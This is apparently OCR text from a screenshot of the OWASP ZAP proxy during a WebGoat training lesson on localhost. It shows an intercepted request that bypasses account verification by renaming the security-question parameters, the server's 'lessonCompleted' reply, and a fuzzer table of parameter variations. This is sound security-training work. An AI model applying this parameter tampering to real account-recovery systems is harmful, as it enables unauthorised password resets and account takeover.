 Untitled Session - 20190823-193156 - OWASP ZAP 2.8.0
Standard Mode
Sites
Quick Start
Request
Break
Response
Header: Text
Body: Text
Header: Text
Body: Text
Contexts
Default Context
Sites
http://localh
POST http://localhost:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Referer: https://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
secQuestion3=test&secQuestion5=test1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Fri, 23 Aug 2019 17:53:27 GMT
{
"lessonCompleted" : true,
"feedback" :
"Congrats, you have successfully verified the account witho
ut actually verifying it. You can now change your password!
",
"output" : null
}
History
Search
Alerts
Output
Fuzzer
New Fuzzer
Progress:
1: HTTP - http://localho../verify-account
100%
Current fuzzers: 1
Messages Sent: 101
Errors: 0
Show Errors
Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
30 Fuzzed 200 91 ms 229 bytes 185 bytes secQuestion2, sec...
31 Fuzzed 200 53 ms 229 bytes 97 bytes secQuestion3, sec...
32 Fuzzed 500 55 ms 248 bytes 10,446 bytes secQuestion3, sec...
33 Fuzzed 200 54 ms 229 bytes 185 bytes secQuestion3, sec...
34 Fuzzed 200 81 ms 229 bytes 97 bytes secQuestion3, sec...
35 Fuzzed 200 60 ms 229 bytes 185 bytes secQuestion3, sec...
36 Fuzzed 200 41 ms 229 bytes 185 bytes secQuestion3, sec...
37 Fuzzed 200 52 ms 229 bytes 185 bytes secQuestion3, sec...
38 Fuzzed 200 82 ms 229 bytes 185 bytes secQuestion3, sec...
39 Fuzzed 200 53 ms 229 bytes 185 bytes secQuestion3, sec...
40 Fuzzed 200 41 ms 229 bytes 185 bytes secQuestion3, sec...
Alerts 0 0 4 3
Current Scans 1 0 0 0 0 0 0 0